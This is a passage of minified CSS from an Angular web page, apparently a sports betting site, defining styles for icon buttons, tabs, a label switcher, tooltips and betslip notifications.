var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-icon: var(--semantic-color-on-secondary-base-inverse);--ds-button-icon-hover-color-bg: var(--semantic-color-secondary-hover-inverse);--ds-button-icon-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-hover-color-icon: var(--semantic-color-on-secondary-base-inverse)}.ds-button-icon.ds-btn-inverse.ds-btn-icon-filled-teritiary{--ds-button-icon-active-color-bg: var(--semantic-color-tertiary-active-inverse);--ds-button-icon-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-active-color-icon: var(--semantic-color-on-tertiary-base-inverse);--ds-button-icon-disabled-color-bg: var(--semantic-color-disabled-base-inverse);--ds-button-icon-disabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-base-inverse);--ds-button-icon-enabled-color-bg: var(--semantic-color-tertiary-base-inverse);--ds-button-icon-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-icon: var(--semantic-color-on-tertiary-base-inverse);--ds-button-icon-hover-color-bg: var(--semantic-color-tertiary-hover-inverse);--ds-button-icon-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-hover-color-icon: var(--semantic-color-on-tertiary-base-inverse)}.ds-button-icon.ds-btn-inverse.ds-btn-icon-flat-reduced-utility{--ds-button-icon-active-color-bg: var(--semantic-color-utility-container-active-inverse);--ds-button-icon-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-active-color-icon: var(--semantic-color-utility-active-inverse);--ds-button-icon-disabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-base-inverse);--ds-button-icon-enabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-icon: var(--semantic-color-utility-base-inverse);--ds-button-icon-hover-color-bg: var(--semantic-color-utility-container-base-inverse);--ds-button-icon-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-hover-color-icon: var(--semantic-color-utility-hover-inverse)}.ds-button-icon.ds-btn-inverse.ds-btn-icon-flat-reduced-tertiary{--ds-button-icon-active-color-bg: var(--semantic-color-tertiary-container-active-inverse);--ds-button-icon-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-active-color-icon: var(--semantic-color-tertiary-active-inverse);--ds-button-icon-disabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-disabled-color-icon: var(--semantic-color-on-disabled-base-inverse);--ds-button-icon-enabled-color-bg: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-enabled-color-icon: var(--semantic-color-tertiary-base-inverse);--ds-button-icon-hover-color-bg: var(--semantic-color-tertiary-container-hover-inverse);--ds-button-icon-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-button-icon-hover-color-icon: var(--semantic-color-tertiary-hover-inverse)}@media (hover: hover){.ds-button-icon:hover{--ds-button-icon-bg-color: var(--ds-button-icon-hover-color-bg);--ds-button-icon-color: var(--ds-button-icon-hover-color-icon);--ds-button-icon-border-color: var(--ds-button-icon-hover-color-border)}}.ds-button-icon:active{--ds-button-icon-bg-color: var(--ds-button-icon-active-color-bg);--ds-button-icon-color: var(--ds-button-icon-active-color-icon)}.ds-button-icon.ds-btn-icon-disabled{--ds-button-icon-bg-color: var(--ds-button-icon-disabled-color-bg);--ds-button-icon-border-color: var(--ds-button-icon-disabled-color-border);--ds-button-icon-color: var(--ds-button-icon-disabled-color-icon);pointer-events:none}.ds-button-icon:focus:not(:focus-visible){outline:0}.ds-button-icon:focus-visible{--ds-button-focus-outline-width: 3px;--ds-button-focus-outline-style: double;--ds-button-focus-outline-color: #000000;--ds-button-focus-shadow-width: .25rem;--ds-button-focus-shadow-color: #ffffff;outline:var(--ds-button-focus-outline-width) var(--ds-button-focus-outline-style) var(--ds-button-focus-outline-color);box-shadow:0 0 0 var(--ds-button-focus-shadow-width) var(--ds-button-focus-shadow-color)}.ds-icon-btn-icon{align-items:center;display:flex;height:var(--ds-button-icon-size-icon);justify-content:center;width:var(--ds-button-icon-size-icon)}.ds-icon-btn-icon vn-icon{color:var(--ds-button-icon-color);--vn-icon-size: var(--ds-button-icon-size-icon)}
</style><style>.accordion-header-alignment[_ngcontent-ng-c2124493268]{padding:0 12px}.icon-alignment[_ngcontent-ng-c2124493268]{display:flex}.icon-alignment[_ngcontent-ng-c2124493268]:hover{border-radius:50%;background-color:var(--bg-color-hover)}</style><style>vn-label-switcher{margin-right:auto;padding:var(--site-spacer) 0}vn-label-switcher .label-switcher{cursor:pointer;position:relative}vn-label-switcher .label-switcher-current{align-items:center;background-color:transparent;border:1px solid color-mix(in srgb,var(--color-white) 28%,transparent);border-radius:50px;display:flex;font-size:var(--theme-txt-md-font-size);font-weight:var(--theme-font-normal);line-height:1;padding:.4375rem var(--site-spacer)}vn-label-switcher .label-switcher-current .dropdown-toggle-icon{color:var(--label-switcher-current-icon-color)}vn-label-switcher .label-switcher-current.label-switcher-open{background-color:color-mix(in srgb,var(--color-white) 20%,transparent)}vn-label-switcher .label-switcher-current.label-switcher-open .dropdown-toggle-icon:before{transform:scaleY(-1)}vn-label-switcher .dropdown-toggle-icon{display:flex;font-size:8px;line-height:1;margin-left:var(--site-spacer-s);padding-top:0}vn-label-switcher .dropdown-toggle-icon:before{transform:scaleY(1);transition:transform .2s ease-in-out}vn-label-switcher .label-switcher-current-icon{height:16px;margin-right:12px;object-fit:contain;width:16px}vn-label-switcher .label-switcher-item-wrapper{background-color:var(--label-switcher-item-bg);border:none;color:var(--color-white);display:block;height:auto;max-height:35vh;min-width:100%;overflow-y:auto;position:absolute;top:calc(32px + var(--site-spacer-s));z-index:1;--scrollbar-width: 4px}@supports not selector(::-webkit-scrollbar){vn-label-switcher .label-switcher-item-wrapper{scrollbar-color:#707070 transparent;scrollbar-width:thin}}vn-label-switcher .label-switcher-item-wrapper::-webkit-scrollbar{height:var(--scrollbar-width);width:var(--scrollbar-width)}vn-label-switcher .label-switcher-item-wrapper::-webkit-scrollbar-button{height:0;width:0}vn-label-switcher .label-switcher-item-wrapper::-webkit-scrollbar-thumb{background:#707070;border:0 none;border-radius:calc(var(--scrollbar-width) / 2);height:0}vn-label-switcher .label-switcher-item-wrapper::-webkit-scrollbar-thumb:hover{background:#707070}vn-label-switcher .label-switcher-item-wrapper::-webkit-scrollbar-thumb:active{background:#707070}vn-label-switcher .label-switcher-item-wrapper::-webkit-scrollbar-track{background:transparent;border:0 none}vn-label-switcher .label-switcher-item-wrapper::-webkit-scrollbar-track:hover{background:transparent}vn-label-switcher .label-switcher-item-wrapper::-webkit-scrollbar-track:active{background:transparent}vn-label-switcher .label-switcher-item-wrapper::-webkit-scrollbar-corner{background:transparent}@media (max-width: 599.98px){vn-label-switcher .label-switcher-item-wrapper{max-height:50vh;width:60vw}}vn-label-switcher .label-switcher-item-wrapper .label-switcher-item{border:1px solid transparent;display:block;font-size:var(--label-switcher-item-font-size);line-height:21px;padding:var(--site-spacer-m);white-space:nowrap}vn-label-switcher .label-switcher-item-wrapper .label-switcher-item:not(:last-child){margin-bottom:var(--site-spacer-xs)}vn-label-switcher .label-switcher-item-wrapper .label-switcher-item.active,vn-label-switcher .label-switcher-item-wrapper .label-switcher-item:hover{background-color:color-mix(in srgb,var(--color-white) 20%,transparent)}.label-switcher-title{font-size:var(--label-switcher-title);margin-bottom:var(--site-spacer-s)}.label-switcher-btn-container{display:flex;flex-flow:row wrap;margin-top:var(--site-spacer)}.label-switcher-btn-container>.btn{flex-basis:0;flex-grow:1;max-width:100%}.label-switcher-btn-container>.btn:not(:last-child){margin-right:var(--site-spacer)}.device-mobile-phone .cdk-overlay-container .cdk-global-overlay-wrapper .cdk-overlay-pane .label-switcher-container.overlay-content{background-color:#161616;background-repeat:no-repeat;background-size:cover;color:var(--color-white);justify-content:center;overflow:hidden;padding-left:var(--site-spacer-5xl);padding-right:var(--site-spacer-5xl)}@media (width >= 480px) and (orientation: landscape){.device-mobile-phone .cdk-overlay-container .cdk-global-overlay-wrapper .cdk-overlay-pane .label-switcher-container.overlay-content{padding-left:22%;padding-right:22%}}.device-mobile-phone .cdk-overlay-container .cdk-global-overlay-wrapper .cdk-overlay-pane .label-switcher-container.overlay-content:before{align-self:center;background-color:#212121;background-position:center;background-repeat:no-repeat;border-radius:50%;box-shadow:0 0 0 2em #ffffff05,0 0 0 6em #ffffff05,0 0 0 10em #ffffff03;content:"";flex-shrink:0;height:84px;width:84px}.device-mobile-phone .cdk-overlay-container .cdk-global-overlay-wrapper .cdk-overlay-pane .label-switcher-container.overlay-content .label-switcher-title{font-size:var(--label-switcher-mobile-title);margin:var(--site-spacer-xl) 0 var(--site-spacer) 0}@media (width >= 480px) and (orientation: landscape){.device-mobile-phone .cdk-overlay-container .cdk-global-overlay-wrapper .cdk-overlay-pane .label-switcher-container.overlay-content .label-switcher-title{margin-top:0}}.device-mobile-phone .cdk-overlay-container .cdk-global-overlay-wrapper .cdk-overlay-pane .label-switcher-container.overlay-content .label-switcher-text{margin-bottom:var(--site-spacer-3xl)}.device-mobile-phone .cdk-overlay-container .cdk-global-overlay-wrapper .cdk-overlay-pane .label-switcher-container.overlay-content .label-switcher-btn-container{display:flex;flex-wrap:wrap-reverse}.device-mobile-phone .cdk-overlay-container .cdk-global-overlay-wrapper .cdk-overlay-pane .label-switcher-container.overlay-content .label-switcher-btn-container>.btn{flex-basis:100%;margin-bottom:var(--site-spacer-xl);margin-right:0}@media (width >= 480px) and (orientation: landscape){.device-mobile-phone .cdk-overlay-container .cdk-global-overlay-wrapper .cdk-overlay-pane .label-switcher-container.overlay-content .label-switcher-btn-container>.btn{flex-basis:auto}.device-mobile-phone .cdk-overlay-container .cdk-global-overlay-wrapper .cdk-overlay-pane .label-switcher-container.overlay-content .label-switcher-btn-container>.btn:not(:last-child){margin-right:var(--site-spacer)}}.device-mobile-phone .cdk-overlay-container .cdk-global-overlay-wrapper .cdk-overlay-pane .label-switcher-container.overlay-content .label-switcher-btn-container>.btn.btn-light{background-color:transparent;border:none;color:var(--color-white);font-weight:var(--theme-font-normal)}.device-mobile-phone .cdk-overlay-container .cdk-global-overlay-wrapper .cdk-overlay-pane .label-switcher-container.overlay-content .label-switcher-btn-container>.btn.btn-primary{color:var(--color-white)}
</style><style>.vn-img{display:grid;grid-template-areas:"a";grid-template-columns:repeat(1,1fr);place-items:center}.real-time-toast .vn-img{display:contents}.vn-img__image-fluid{grid-area:a}.vn-img__text-container{grid-area:a;width:90%}.vn-img__intro{color:var(--vn-img-intro-font-color);font-size:var(--vn-img-intro-font-size);font-weight:var(--vn-img-intro-font-weight);line-height:var(--vn-img-intro-line-height)}.vn-img__title{color:var(--vn-img-title-font-color);font-size:var(--vn-img-title-font-size);font-weight:var(--vn-img-title-font-weight);line-height:var(--vn-img-title-line-height)}.vn-img__subtitle{color:var(--vn-img-subtitle-font-color);font-size:var(--vn-img-subtitle-font-size);font-weight:var(--vn-img-subtitle-font-weight);line-height:var(--vn-img-subtitle-line-height)}
</style><style>popper-content{position:relative;display:block}.ngxp__container{display:none;position:absolute;border-radius:3px;border:1px solid grey;box-shadow:0 0 2px #00000080;padding:10px}.ngxp__container.ngxp__animation{animation:ngxp-fadeIn .15s ease-out}.ngxp__container>.ngxp__arrow{position:absolute;width:10px;height:10px;z-index:-1;transform:rotate(45deg);background-color:red}.ngxp__container[data-popper-placement^=top]>.ngxp__arrow{bottom:-5px}.ngxp__container[data-popper-placement^=bottom]>.ngxp__arrow{top:-5px}.ngxp__container[data-popper-placement^=left]>.ngxp__arrow{right:-5px}.ngxp__container[data-popper-placement^=right]>.ngxp__arrow{left:-5px}@keyframes ngxp-fadeIn{0%{display:none;opacity:0}1%{display:block;opacity:0}to{display:block;opacity:1}}
</style><style>.icons-alignment[_ngcontent-ng-c1529860337]{display:flex}.favourite-icon[_ngcontent-ng-c1529860337]{font-size:14px}.epcot-enabled[_nghost-ng-c1529860337]   .favourite-icon[_ngcontent-ng-c1529860337], .epcot-enabled   [_nghost-ng-c1529860337]   .favourite-icon[_ngcontent-ng-c1529860337]{font-size:16px}.logo-alignment[_ngcontent-ng-c1529860337]{display:inline-block}.list-card[_nghost-ng-c1529860337]{overflow:visible}</style><style>.loader-alignment[_ngcontent-ng-c3868213994]{z-index:99;margin-top:185px}</style><style>[_nghost-ng-c2436739213]   span[_ngcontent-ng-c2436739213]{display:flex;justify-content:center}.card-background[_ngcontent-ng-c2436739213]{background:var(--bet-column-bg);overflow:auto}</style><style>.device-mobile:not(.device-tablet)   .betslip-returns-messages[_nghost-ng-c3858191138]{display:flex;flex-direction:column;justify-content:space-around;align-items:center;position:fixed;bottom:var(--bottom-nav-height);gap:8px;width:96%;margin:8px;z-index:990}.device-mobile:not(.device-tablet)   .betslip-returns-messages[_nghost-ng-c3858191138]:has(.acca-boost-error-us){width:100%;margin:0}.device-mobile:not(.device-tablet)   .betslip-returns-messages[_nghost-ng-c3858191138]:has(.acca-boost-notification--ladder){bottom:calc(var(--bottom-nav-height) + var(--acca-boost-ladder-mobile-height) + var(--acca-boost-ladder-bottom-offset) + env(safe-area-inset-bottom))}.device-mobile:not(.device-tablet)   .betslip-returns-messages[_nghost-ng-c3858191138]:has(.acca-boost-notification--ladder):has(.acca-boost-notification-token--update-info){bottom:calc(var(--bottom-nav-height) + var(--acca-boost-ladder-mobile-height) + var(--acca-boost-ladder-bottom-offset) + var(--acca-boost-token-mobile-update-info-height) + env(safe-area-inset-bottom))}.device-mobile:not(.device-tablet)   .betslip-returns-messages[_nghost-ng-c3858191138]:has(.acca-boost-notification--teaser), .device-mobile:not(.device-tablet)   .betslip-returns-messages[_nghost-ng-c3858191138]:has(.acca-boost-notification--error){width:var(--betslip-acca-boost-betslip-returns-messages-mobile-width);margin:var(--betslip-acca-boost-betslip-returns-messages-mobile-margin)}.device-mobile.betslip-bar-visible   .betslip-returns-messages[_nghost-ng-c3858191138]{bottom:calc(var(--bottom-nav-height) + var(--betslip-bar-height) + env(safe-area-inset-bottom))}.device-mobile.betslip-bar-visible   .betslip-returns-messages[_nghost-ng-c3858191138]:has(.acca-boost-notification--ladder){bottom:calc(var(--bottom-nav-height) + var(--betslip-bar-height) + var(--acca-boost-ladder-mobile-height) - var(--acca-boost-betslip-bar-ladder-padding-topenv(safe-area-inset-bottom)))}.device-mobile.betslip-bar-visible   .betslip-returns-messages[_nghost-ng-c3858191138]:has(.acca-boost-notification--ladder):has(.acca-boost-notification-token--update-info){bottom:calc(var(--bottom-nav-height) + var(--betslip-bar-height) + var(--acca-boost-ladder-mobile-height-var(--acca-boost-betslip-bar-ladder-padding-top)) + var(--acca-boost-token-mobile-update-info-height) + env(safe-area-inset-bottom))}.acca-boost-notification-ladder-us[_ngcontent-ng-c3858191138]{padding:12px 12px 8px}ms-main[_ngcontent-ng-c3858191138]   .acca-boost-notification--ladder[_ngcontent-ng-c3858191138]{background-color:var(--acca-boost-notification-ladder-bg-color)}.device-mobile.epcot-enabled   [_nghost-ng-c3858191138]   .acca-boost-notification--ladder[_ngcontent-ng-c3858191138], .device-mobile   .epcot-enabled   [_nghost-ng-c3858191138]   .acca-boost-notification--ladder[_ngcontent-ng-c3858191138], .epcot-enabled   .device-mobile   [_nghost-ng-c3858191138]   .acca-boost-notification--ladder[_ngcontent-ng-c3858191138]{bottom:var(--acca-boost-notification-ladder-bottom);padding-top:var(--acca-boost-notification-ladder-padding-top);padding-bottom:var(--acca-boost-notification-ladder-padding-bottom);margin:0 auto}body:has(.modal-dynamic-bottom-content:last-of-type)   .betslip-returns-messages[_nghost-ng-c3858191138]{z-index:var(--sports-above-modal-z-index)}</style><style>.ds-tabs-group{--ds-carousel-arrow-position-right: 0;--ds-carousel-arrow-position-left: 0}.ds-tabs-group .ds-tab-header{position:relative}.ds-tabs-group .ds-tab-header .ds-divider{--ds-tabs-group-ds-divider-width: 100%;bottom:0;position:absolute;width:var(--ds-tabs-group-ds-divider-width)}.ds-tabs-group .ds-tab-header-container{display:flex;position:relative}.ds-tabs-group .ds-tab-header-container.ds-tab-nav-enabled{cursor:move;overflow:hidden;position:relative}.ds-tabs-group .ds-tab-header-container.ds-tab-nav-enabled.ds-tab-nav-mobile-scrolling{-webkit-overflow-scrolling:touch;-ms-overflow-style:none;overflow-x:scroll;scrollbar-width:none;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.ds-tabs-group .ds-tab-header-container.ds-tab-nav-enabled.ds-tab-nav-mobile-scrolling::-webkit-scrollbar{display:none}.ds-tabs-group .ds-tab-header-items{--tab-list-padding: 0;--tab-list-margin: 0;align-items:center;cursor:pointer;display:inline-flex;flex-shrink:0;list-style:none;margin:var(--tab-list-margin);padding:var(--tab-list-padding)}.ds-tabs-group .ds-tab-header-items.ds-tab-items-scroll-speed-faster{transition:all .2s ease-in-out}.ds-tabs-group .ds-tab-header-items.ds-tab-items-scroll-speed-fast{transition:all .4s ease-in-out}.ds-tabs-group .ds-tab-header-items.ds-tab-items-scroll-speed-medium{transition:all .5s ease-in-out}.ds-tabs-group .ds-tab-header-items.ds-tab-items-scroll-speed-moderate{transition:all .6s ease-in-out}.ds-tabs-group .ds-tab-header-items.ds-tab-items-scroll-speed-slow{transition:all .8s ease-in-out}.ds-tabs-group .ds-tab-header-items.ds-tab-items-scroll-speed-slower{transition:all 1s ease-in-out}.ds-tabs-group .ds-tab-header-items .ds-tab-item{--ds-tab-button-bg-color: transparent;--ds-tab-button-padding: 0;--ds-tab-button-width: 100%;align-items:center;background-color:var(--ds-tab-button-bg-color);border:none;cursor:pointer;display:flex;height:100%;justify-content:center;padding:var(--ds-tab-button-padding);text-wrap:nowrap;width:var(--ds-tab-button-width)}.ds-tabs-group .ds-tab-header-items .ds-tab-content{--tab-content-padding: 1rem;background:var(--tab-content-background);padding:var(--tab-content-padding)}.ds-tabs-group .ds-tab-header-items .ds-tab-header-item{--ds-tab-font-family: var(--semantic-typography-title-font-family, sans-serif);--ds-tab-font-size: var(--semantic-typography-title-md-font-size);--ds-tab-font-weight: var(--semantic-typography-title-md-font-weight);--ds-tab-line-height: var(--semantic-typography-title-md-line-height);font-family:var(--ds-tab-font-family);font-size:var(--ds-tab-font-size);font-weight:var(--ds-tab-font-weight);line-height:var(--ds-tab-line-height);align-self:stretch;border:0;position:relative}.ds-tabs-group .ds-tab-header-items .ds-tab-header-item:focus:not(:focus-visible){outline:0}.ds-tabs-group .ds-tab-header-items .ds-tab-header-item:focus-visible{--ds-tab-focus-outline-width: 3px;--ds-tab-focus-outline-style: double;--ds-tab-focus-outline-color: #000000;--ds-tab-focus-shadow-width: .25rem;--ds-tab-focus-shadow-color: #ffffff;outline:var(--ds-tab-focus-outline-width) var(--ds-tab-focus-outline-style) var(--ds-tab-focus-outline-color);box-shadow:inset 0 0 0 var(--ds-tab-focus-shadow-width) var(--ds-tab-focus-shadow-color);outline-offset:-4px}.ds-tabs-group .ds-tab-header-items a.ds-tab-header-item{text-decoration:none;display:block}.ds-tabs-group .ds-tab-header-items li{width:100%}.ds-tabs-group.ds-tabs-small{--ds-carousel-arrow-size-height: var(--semantic-size-x6);--ds-carousel-arrow-size-icon: var(--semantic-size-icon-small);--ds-carousel-arrow-size-width: var(--semantic-size-x6)}.ds-tabs-group.ds-tabs-small .ds-tab-header-item{--ds-tabs-underline-number: 0;--ds-tabs-underline-size-icon: var(--semantic-size-icon-medium);--ds-tabs-underline-size-max-height: var(--semantic-size-x25);--ds-tabs-underline-space-inline: var(--semantic-spacing-inline-sm);--ds-tabs-underline-space-padding-left: var(--semantic-spacing-container-padding-lg);--ds-tabs-underline-space-padding-right: var(--semantic-spacing-container-padding-lg);--ds-tabs-underline-space-stack: var(--semantic-spacing-stack-sm);--ds-tabs-fill-size-border-height: var(--semantic-size-xhalf);--ds-tabs-fill-size-icon: var(--semantic-size-icon-large);--ds-tabs-fill-size-max-height: var(--semantic-size-x25);--ds-tabs-fill-space-inline: var(--semantic-spacing-inline-sm);--ds-tabs-fill-space-padding-bottom: var(--semantic-spacing-container-padding-lg);--ds-tabs-fill-space-padding-left: var(--semantic-spacing-container-padding-lg);--ds-tabs-fill-space-padding-right: var(--semantic-spacing-container-padding-lg);--ds-tabs-fill-space-padding-top: var(--semantic-spacing-container-padding-lg);--ds-tabs-fill-space-stack: var(--semantic-spacing-inline-sm);--ds-tab-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-tab-font-size: var(--semantic-typography-label-lg-font-size);--ds-tab-font-weight: var(--semantic-typography-label-lg-font-weight);--ds-tab-line-height: var(--semantic-typography-label-lg-line-height);font-family:var(--ds-tab-font-family);font-size:var(--ds-tab-font-size);font-weight:var(--ds-tab-font-weight);line-height:var(--ds-tab-line-height)}.ds-tabs-group.ds-tabs-small .ds-tab-header-item:not(.ds-tab-disabled).ds-tab-selected{--ds-tab-font-family: var(--semantic-typography-label-font-family, sans-serif);--ds-tab-font-size: var(--semantic-typography-label-lg-strong-font-size);--ds-tab-font-weight: var(--semantic-typography-label-lg-strong-font-weight);--ds-tab-line-height: var(--semantic-typography-label-lg-strong-line-height);font-family:var(--ds-tab-font-family);font-size:var(--ds-tab-font-size);font-weight:var(--ds-tab-font-weight);line-height:var(--ds-tab-line-height)}.ds-tabs-group.ds-tabs-large{--ds-carousel-arrow-size-height: var(--semantic-size-x6);--ds-carousel-arrow-size-icon: var(--semantic-size-icon-small);--ds-carousel-arrow-size-width: var(--semantic-size-x6)}.ds-tabs-group .ds-tab-content-hidden{display:none}.ds-tab-start-arrow,.ds-tab-end-arrow{--ds-tab-arrow-padding: 0;border:none;padding:var(--ds-tab-arrow-padding);position:absolute;--ds-carousel-arrow-radius-border: var(--semantic-radius-max);--ds-carousel-arrow-active-color-bg: var(--semantic-color-surface-container-highest-active);--ds-carousel-arrow-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-active-color-icon: var(--semantic-color-on-surface-base);--ds-carousel-arrow-enabled-color-bg: var(--semantic-color-surface-container-highest-base);--ds-carousel-arrow-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-enabled-color-icon: var(--semantic-color-on-surface-base);--ds-carousel-arrow-hover-color-bg: var(--semantic-color-surface-container-highest-hover);--ds-carousel-arrow-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-hover-color-icon: var(--semantic-color-on-surface-base);--ds-carousel-arrow-bg-color: var(--ds-carousel-arrow-enabled-color-bg);--ds-carousel-arrow-icon-color: var(--ds-carousel-arrow-enabled-color-icon);--ds-carousel-arrow-border-color: var(--ds-carousel-arrow-enabled-color-border);--ds-carousel-arrow-border-width: 1px;--ds-carousel-arrow-border-radius: 50%;align-items:center;background-color:var(--ds-carousel-arrow-bg-color);border:var(--ds-carousel-arrow-border-width) solid var(--ds-carousel-arrow-border-color);border-radius:var(--ds-carousel-arrow-border-radius);cursor:pointer;display:flex;height:var(--ds-carousel-arrow-size-height);justify-content:center;top:50%;transform:translateY(-50%);width:var(--ds-carousel-arrow-size-width)}.ds-tab-start-arrow .ds-arrow-icon,.ds-tab-end-arrow .ds-arrow-icon{height:var(--ds-carousel-arrow-size-icon);width:var(--ds-carousel-arrow-size-icon);color:var(--ds-carousel-arrow-icon-color)}.ds-tab-start-arrow vn-icon,.ds-tab-end-arrow vn-icon{--vn-icon-size: var(--ds-carousel-arrow-size-icon);color:var(--ds-carousel-arrow-icon-color)}.ds-tab-start-arrow.ds-arrow-inverse,.ds-tab-end-arrow.ds-arrow-inverse{--ds-carousel-arrow-active-color-bg: var(--semantic-color-surface-container-highest-active-inverse);--ds-carousel-arrow-active-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-active-color-icon: var(--semantic-color-on-surface-base-inverse);--ds-carousel-arrow-enabled-color-bg: var(--semantic-color-surface-container-highest-base-inverse);--ds-carousel-arrow-enabled-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-enabled-color-icon: var(--semantic-color-on-surface-base-inverse);--ds-carousel-arrow-hover-color-bg: var(--semantic-color-surface-container-highest-hover-inverse);--ds-carousel-arrow-hover-color-border: var(--semantic-color-opacity-subtle-transparent);--ds-carousel-arrow-hover-color-icon: var(--semantic-color-on-surface-base-inverse)}@media (hover: hover){.ds-tab-start-arrow:hover,.ds-tab-end-arrow:hover{--ds-carousel-arrow-bg-color: var(--ds-carousel-arrow-hover-color-bg);--ds-carousel-arrow-icon-color: var(--ds-carousel-arrow-hover-color-icon);--ds-carousel-arrow-border-color: var(--ds-carousel-arrow-hover-color-border)}}.ds-tab-start-arrow:active,.ds-tab-end-arrow:active{--ds-carousel-arrow-bg-color: var(--ds-carousel-arrow-active-color-bg);--ds-carousel-arrow-icon-color: var(--ds-carousel-arrow-active-color-icon);--ds-carousel-arrow-border-color: var(--ds-carousel-arrow-active-color-border)}.ds-tab-start-arrow{left:var(--ds-carousel-arrow-position-left)}.ds-tab-end-arrow{right:var(--ds-carousel-arrow-position-right)}.ds-tab-hidden-arrow{display:none}.ds-tab-horizontal .ds-tab-item{flex-direction:row}.ds-tab-vertical .ds-tab-item{flex-direction:column}.ds-tab-full-width{--ds-tab-full-width: 100%;width:var(--ds-tab-full-width)}.ds-tab-full-width .ds-tab-header-item{flex:1}.ds-tab-fill{--ds-tabs-fill-active-color-bg: var(--semantic-color-l2-tabs-background-active);--ds-tabs-fill-active-color-icon: var(--semantic-color-l2-tabs-filled-on-background-active);--ds-tabs-fill-active-color-text: var(--semantic-color-l2-tabs-filled-on-background-active);--ds-tabs-fill-disabled-color-bg: var(--semantic-color-l2-tabs-background-base);--ds-tabs-fill-disabled-color-icon: var(--semantic-color-on-disabled-base);--ds-tabs-fill-disabled-color-text: var(--semantic-color-on-disabled-base);--ds-tabs-fill-enabled-color-bg: var(--semantic-color-l2-tabs-background-base);--ds-tabs-fill-enabled-color-icon: var(--semantic-color-l2-tabs-filled-on-background-base);--ds-tabs-fill-enabled-color-text: var(--semantic-color-l2-tabs-filled-on-background-base);--ds-tabs-fill-hover-color-bg: var(--semantic-color-l2-tabs-background-hover);--ds-tabs-fill-hover-color-icon: var(--semantic-color-l2-tabs-filled-on-background-hover);--ds-tabs-fill-hover-color-text: var(--semantic-color-l2-tabs-filled-on-background-hover);--ds-tabs-fill-selected-color-bg: var(--semantic-color-l2-tabs-background-selected);--ds-tabs-fill-selected-color-icon: var(--semantic-color-l2-tabs-filled-on-background-selected);--ds-tabs-fill-selected-color-text: var(--semantic-color-l2-tabs-filled-on-background-selected);--ds-tabs-fill-radius-border: var(--semantic-radius-semi-rounded-md);--ds-tabs-fill-size-border-height: var(--semantic-size-xhalf);--ds-tabs-fill-size-icon: var(--semantic-size-icon-xlarge);--ds-tabs-fill-size-max-height: var(--semantic-size-x35);--ds-tabs-fill-space-inline: var(--semantic-spacing-inline-md);--ds-tabs-fill-space-padding-bottom: var(--semantic-spacing-container-padding-xl);--ds-tabs-fill-space-padding-left: var(--semantic-spacing-container-padding-2xl);--ds-tabs-fill-space-padding-right: var(--semantic-spacing-container-padding-2xl);--ds-tabs-fill-space-padding-top: var(--semantic-spacing-container-padding-xl);--ds-tabs-fill-space-stack: var(--semantic-spacing-inline-md)}.ds-tab-fill.ds-tabs-inverse{--ds-tabs-fill-active-color-bg: var(--semantic-color-l2-tabs-background-active-inverse);--ds-tabs-fill-active-color-icon: var(--semantic-color-l2-tabs-filled-on-background-active-inverse);--ds-tabs-fill-active-color-text: var(--semantic-color-l2-tabs-filled-on-background-active-inverse);--ds-tabs-fill-disabled-color-bg: var(--semantic-color-l2-tabs-background-base-inverse);--ds-tabs-fill-disabled-color-icon: var(--semantic-color-on-disabled-base-inverse);--ds-tabs-fill-disabled-color-text: var(--semantic-color-on-disabled-base-inverse);--ds-tabs-fill-enabled-color-bg: var(--semantic-color-l2-tabs-background-base-inverse);--ds-tabs-fill-enabled-color-icon: var(--semantic-color-l2-tabs-filled-on-background-base-inverse);--ds-tabs-fill-enabled-color-text: var(--semantic-color-l2-tabs-filled-on-background-base-inverse);--ds-tabs-fill-hover-color-bg: var(--semantic-color-l2-tabs-background-hover-inverse);--ds-tabs-fill-hover-color-icon: var(--semantic-color-l2-tabs-filled-on-background-hover-inverse);--ds-tabs-fill-hover-color-text: var(--semantic-color-l2-tabs-filled-on-background-hover-inverse);--ds-tabs-fill-selected-color-bg: var(--semantic-color-l2-tabs-background-selected-inverse);--ds-tabs-fill-selected-color-icon: var(--semantic-color-l2-tabs-filled-on-background-selected-inverse);--ds-tabs-fill-selected-color-text: var(--semantic-color-l2-tabs-filled-on-background-selected-inverse)}.ds-tab-fill .ds-header-full-width{--ds-tabs-fill-space-margin-left: var(--semantic-spacing-container-padding-xl);--ds-tabs-fill-space-margin-right: var(--semantic-spacing-container-padding-xl);--ds-tabs-fill-space-top-bottom: 0;margin:var(--ds-tabs-fill-space-top-bottom) var(--ds-tabs-fill-space-margin-right) var(--ds-tabs-fill-space-top-bottom) var(--ds-tabs-fill-space-margin-left)}.ds-tab-fill .ds-header-non-full-width{--ds-tabs-fill-space-margin-left: var(--semantic-spacing-container-padding-xl);--ds-tabs-fill-space-margin-right: var(--semantic-spacing-container-padding-none);--ds-tabs-fill-space-top-bottom: 0;margin:var(--ds-tabs-fill-space-top-bottom) var(--ds-tabs-fill-space-margin-right) 